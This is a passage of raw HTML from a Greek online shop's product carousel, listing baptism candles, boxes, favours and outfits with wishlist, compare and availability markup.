                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12270" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12270"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12102 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12102"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12102-κουτί-βαπτιστικών-παρίσης-ονειροπαγίδα-ροζ-ζκ802.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53530-home_default/κουτί-βαπτιστικών-παρίσης-ονειροπαγίδα-ροζ-ζκ802.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Ονειροπαγίδα Ροζ ΖΚ802"
                        data-full-size-image-url="https://perpatoura.com/53530-thickbox_default/κουτί-βαπτιστικών-παρίσης-ονειροπαγίδα-ροζ-ζκ802.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12102" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12102"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11700 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11700"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11700-λαμπάδα-βάπτισης-παρίσης-παιδική-ξεγνοιασιά-λε26.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53133-home_default/λαμπάδα-βάπτισης-παρίσης-παιδική-ξεγνοιασιά-λε26.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Παρίσης Παιδική Ξεγνοιασιά ΛΕ26"
                        data-full-size-image-url="https://perpatoura.com/53133-thickbox_default/λαμπάδα-βάπτισης-παρίσης-παιδική-ξεγνοιασιά-λε26.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11700" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11700"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12356 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12356"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12356-λαμπάδα-βάπτισης-παρίσης-ο-κύκλος-του-νερού-ζλ414.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53765-home_default/λαμπάδα-βάπτισης-παρίσης-ο-κύκλος-του-νερού-ζλ414.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Παρίσης Ο Κύκλος Του Νερού ΖΛ414"
                        data-full-size-image-url="https://perpatoura.com/53765-thickbox_default/λαμπάδα-βάπτισης-παρίσης-ο-κύκλος-του-νερού-ζλ414.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12356" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12356"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12438 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12438"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12438-μαρτυρικά-βάπτισης-παρίσης-μ4-839-ρ-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53847-home_default/μαρτυρικά-βάπτισης-παρίσης-μ4-839-ρ-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Παρίσης Μ4-839/Ρ (Συσκευασία 50 Τεμαχίων)"
                        data-full-size-image-url="https://perpatoura.com/53847-thickbox_default/μαρτυρικά-βάπτισης-παρίσης-μ4-839-ρ-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12438" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12438"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11444 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11444"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11444-σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52693-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Αφρικανικό..."
                        data-full-size-image-url="https://perpatoura.com/52693-thickbox_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52696-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Αφρικανικό... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11444" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11444"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11894 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11894"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11894-κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53322-home_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Disney Minnie Νεράιδα Ν131"
                        data-full-size-image-url="https://perpatoura.com/53322-thickbox_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11894" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11894"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12445 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12445"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12445-μαρτυρικά-βάπτισης-disney-mickey-νμ2-239-139-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53854-home_default/μαρτυρικά-βάπτισης-disney-mickey-νμ2-239-139-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Disney Mickey ΝΜ2-239/139 (Συσκευασία..."
                        data-full-size-image-url="https://perpatoura.com/53854-thickbox_default/μαρτυρικά-βάπτισης-disney-mickey-νμ2-239-139-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12445" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12445"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11491 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11491"
                data-id-product-attribute="13531"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11491-13531-βαπτιστικό-φόρεμα-lollipop-φ-593.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52825-home_default/βαπτιστικό-φόρεμα-lollipop-φ-593.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Φόρεμα Lollipop Φ-593"
                        data-full-size-image-url="https://perpatoura.com/52825-thickbox_default/βαπτιστικό-φόρεμα-lollipop-φ-593.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52826-home_default/βαπτιστικό-φόρεμα-lollipop-φ-593.jpg"
                                        width="437"
                                        height="445"
                                        alt="Βαπτιστικό Φόρεμα Lollipop Φ-593 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11491" data-id-product-attribute="13531" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11491"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3003 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3003"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3003-μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/8163-home_default/μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-926 Σκούρο Μπλε (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/8163-thickbox_default/μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/8164-home_default/μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-926 Σκούρο Μπλε (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3003" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3003"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11995 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11995"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11995-κουτί-βαπτιστικών-παρίσης-αστέρι-αστερόσκονη-ζκ420.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53423-home_default/κουτί-βαπτιστικών-παρίσης-αστέρι-αστερόσκονη-ζκ420.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Αστέρι Αστερόσκονη ΖΚ420"
                        data-full-size-image-url="https://perpatoura.com/53423-thickbox_default/κουτί-βαπτιστικών-παρίσης-αστέρι-αστερόσκονη-ζκ420.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11995" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11995"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12429 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12429"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12429-μαρτυρικά-βάπτισης-παρίσης-μ6-104-139-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53838-home_default/μαρτυρικά-βάπτισης-παρίσης-μ6-104-139-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Παρίσης Μ6-104/139 (Συσκευασία 50..."
                        data-full-size-image-url="https://perpatoura.com/53838-thickbox_default/μαρτυρικά-βάπτισης-παρίσης-μ6-104-139-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12429" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12429"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11472 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11472"
                data-id-product-attribute="13480"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11472-13480-βαπτιστικό-κοστούμι-lollipop-κ-699.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52749-home_default/βαπτιστικό-κοστούμι-lollipop-κ-699.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Κοστούμι Lollipop Κ-699"
